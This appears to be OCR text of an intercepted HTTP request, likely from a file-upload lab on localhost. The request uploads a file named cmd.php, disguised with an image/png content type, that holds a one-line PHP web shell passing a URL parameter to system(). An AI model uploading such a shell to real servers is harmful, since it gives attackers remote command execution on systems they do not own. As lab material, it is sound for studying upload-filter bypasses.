 Request
Pretty Raw Hex \n
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------286294442471536943618076​76761
8 Content-Length: 256
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x01.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------28629444247153694361807676761
19 Content-Disposition: form-data; name="uploaded_file"; filename="cmd.php"
20 Content-Type: image/png
21
22 <?php system($_GET['cmd']); ?>
23 -----------------------------28629444247153694361807676761--
24